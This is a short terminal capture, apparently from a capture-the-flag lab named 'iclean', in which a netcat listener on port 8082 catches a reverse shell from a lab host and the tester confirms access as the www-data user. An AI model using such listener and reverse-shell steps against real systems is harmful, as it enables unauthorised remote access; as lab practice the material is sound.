 ┌──(antonio㉿kali)-[~/all/pentesting/iclean/narrativa]
└─$ nc -lvnp 8082
listening on [any] 8082 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.12] 51908
sh: 0: can't access tty; job control turned off
$ whiami
sh: 1: whiami: not found
$ whoami
www-data
$